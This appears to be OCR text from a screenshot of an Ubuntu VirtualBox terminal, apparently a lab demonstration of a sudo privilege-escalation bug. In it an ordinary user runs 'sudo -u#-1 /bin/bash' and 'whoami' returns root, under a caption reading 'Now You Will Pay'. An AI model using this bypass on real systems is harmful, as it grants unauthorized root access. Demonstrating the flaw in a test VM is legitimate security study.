 Applications Places VirtualBoxVM May 11 02:03 00:08:58 1
ubunto [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Terminal En 12:33
root@shehan-VirtualBox: /home/shehan
newuser@shehan-VirtualBox:/home/shehan$
newuser@shehan-VirtualBox:/home/shehan$
newuser@shehan-VirtualBox:/home/shehan$ sudo -u#-1 /bin/bash
root@shehan-VirtualBox:/home/shehan#
root@shehan-VirtualBox:/home/shehan# whoami
root
root@shehan-VirtualBox:/home/shehan#
64
Right Ctrl
Now You Will Pay